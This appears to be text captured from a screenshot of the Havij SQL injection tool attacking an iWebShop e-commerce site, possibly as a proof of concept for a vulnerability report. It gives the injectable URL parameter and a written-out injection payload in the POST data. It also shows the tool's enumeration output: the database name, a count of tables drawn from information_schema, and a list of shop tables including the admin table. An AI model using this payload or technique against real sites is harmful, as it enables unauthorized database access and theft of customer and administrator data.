 Havij

Target: troller=site&action=getProduct&specJSON={ "people":"1' and 1=%Inje

Keyword: Auto Detect

Syntax: Auto Detect

Database: Auto Detect

Method: GET

Type: Auto Detect

Post Data: =1,2,3"),(select 1 and 1=%Inject_Here%),find_in_set(goods_id,"1,2,3

Analyze

Pause

Load

Save

About

Info

Tables

Read Files

Cmd Shell

Query

Find Admin

MD5

Settings

Stop

Get DBs

Get Tables

Get Columns

Get Data

Save Tables

Save Data

iweb
iwebshop_account_log
iwebshop_ad_manage
iwebshop_ad_position
iwebshop_address
iwebshop_admin
iwebshop_admin_role
iwebshop_announceme
iwebshop_areas
iwebshop_article
iwebshop_article_categ
iwebshop_attribute
iwebshop_brand

Use Group_Concat (MySQL Only)

All in one request.

Force to use it

Clear list on get

Status: I'm IDLE

Clear Log

Data Base Found: xsire

Count(table_name) of information_schema.tables where table_schema=0x69776562 is 74

Tables found: iwebshop_account_log,iwebshop_ad_manage,iwebshop_ad_position,iwebshop_address,iw

Can not get all tables by group_concat!